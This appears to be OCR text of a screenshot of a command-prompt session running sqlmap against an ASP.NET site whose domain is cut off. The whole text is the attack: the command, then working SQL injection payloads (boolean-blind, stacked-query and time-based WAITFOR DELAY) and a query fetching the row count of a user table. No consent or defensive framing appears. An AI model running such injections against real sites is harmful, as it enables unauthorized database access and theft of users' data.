 C:\WINDOWS\system32\cmd.exe
C:\Python27>python.exe C:\Python27\sqlmap\sqlmap.py -u "http://www. com/lu
.aspx?id=48" --sql-query "SELECT count(*) FROM [DB_MainDB].[dbo]
.[tb_user]" --time-sec=10000 -v 1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:14:25
[19:14:26] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:14:26] [INFO] testing connection to the target url
[19:14:27] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=48 AND 3406=3406
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=48; WAITFOR DELAY '0:0:10000';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=48 WAITFOR DELAY '0:0:10000'--
---
[19:14:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:14:27] [INFO] fetching SQL SELECT statement query output: 'SELECT count(*) F
ROM [DB_MainDB].[dbo].[tb_user]'
[19:14:27] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:14:27] [INFO] retrieved:
[19:14:33] [WARNING] reflective value(s) found and filtering out
221548
SELECT count(*) FROM [DB_MainDB].[dbo].[tb_user]: '221548'
[19:15:33] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.
[*] shutting down at 19:15:33